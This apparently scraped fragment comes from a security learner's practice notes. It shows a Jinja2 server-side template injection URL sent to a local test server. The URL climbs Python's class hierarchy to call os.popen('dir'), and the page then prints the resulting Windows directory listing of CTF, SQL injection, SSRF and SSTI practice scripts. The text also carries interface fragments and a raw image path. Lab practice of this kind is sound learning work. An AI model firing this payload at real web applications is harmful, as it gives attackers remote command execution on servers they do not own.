 127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()[118].__init__.__globals__[%27popen%27](%27dir%27).read()}}
应用 个人中心 已导入
驱动器 C 中的卷是 OS 卷的序列号是 9AF6-C6A0 C:\Users\华硕\AppData\Local\Programs\Python\Python36 的目录 2020/03/22 15:20 <DIR> . 2020/03/22 15:20
<DIR> .. 2019/12/09 09:26 7,745 2.py 2020/02/21 21:47 40 65535.py 2020/03/05 14:44 494 ascii偏移.py 2020/03/02 17:07 517 base64加密.py 2020/03/01 10:42
2,251 base64加解密.py 2020/03/17 15:18 4,504 bool_post.py 2020/03/18 20:05 267 BUUCTFadmin.py 2020/02/07 23:43 742 cgi.py 2020/03/12 11:55 1,223
ctfshowweb8.py 2019/11/27 22:46 <DIR> DLLs 2019/11/27 22:46 <DIR> Doc 2020/03/12 21:01 378 favicon.ico 2020/03/15 16:00 1,104 fuzz.py 2020/03/17
11:54 1,186 hack word.py 2020/02/13 16:56 1,064 hash.py 2019/11/27 22:46 <DIR> include 2020/03/22 08:25 552 less-26a.py 2020/03/14 14:04 795 less15-post
盲注.py 2019/11/27 22:46 <DIR> Lib 2019/11/27 22:46 <DIR> libs 2016/12/23 08:12 30,049 LICENSE.txt 2020/03/11 11:00 254 md5(2).py 2020/03/06 20:48 740
MD5.py 2020/03/05 14:26 291 md5加密.py 2020/03/11 10:42 1,064 md5截断.py 2016/12/23 07:10 258,657 NEWS.txt 2020/02/21 14:35 1,001 oop.py 2020/03/17
21:31 914 phpmailer.py 2016/12/23 08:09 100,504 python.exe 2016/12/23 08:06 52,888 python3.dll 2016/12/23 08:06 3,555,992 python36.dll 2016/12/23 08:09
98,968 pythonw.exe 2016/12/23 07:10 8,434 README.txt 2020/03/12 21:23 336 requests学习.py 2020/03/22 11:30 <DIR> Scripts 2020/02/18 11:08 692 sql.py
2020/03/13 10:10 2,265 sqli-labs-8布尔盲注脚本.py 2020/03/13 11:08 2,346 sqli-labs-8延时注入.py 2020/02/14 16:57 2,088 ssrf.py 2020/03/22 14:53 1,050 ssti.py
2019/11/27 22:47 <DIR> tcl 2020/03/22 14:12 <DIR> templates 2020/03/17 15:42 592 time盲注.py 2019/11/27 22:46 <DIR> Tools 2020/02/19 21:40 62 try.py
2020/03/19 16:15 411 URL 编码能够代替空格.py 2016/06/09 22:53 87,888 vcruntime140.dll 2020/03/07 09:09 2,195 web.py 2020/03/11 11:21 306 web13.py
2020/03/11 10:44 458 web2.py 2020/03/11 10:11 1,169 web2正确的脚本.py 2020/03/14 21:57 937 web8.py 2020/03/07 09:26 199 zz.py 2020/03/22 11:37 <DIR>
__pycache__ 2020/02/29 18:17 574 列名.py 2020/03/22 15:58 407 寻找包含os模块.py 2020/02/29 21:37 660 库名.py 2020/03/02 15:04 642 数据.py 2020/02/29 18:35
449 数据库名长度.py 2020/03/02 17:00 315 文件读取脚本.py 2020/03/10 17:56 440 正则表达式.py 2020/03/10 20:47 681 浏览器伪装.py 2020/03/05 22:47 1,984 爬
虫.py 2020/03/11 14:29 209 爬虫闯关1.py 2020/03/20 20:48 727 网鼎杯fakebook.py 2020/03/02 14:20 608 表名.py 56 个文件 4,243,308 字节 12 个目录
101,201,219,584 可用字节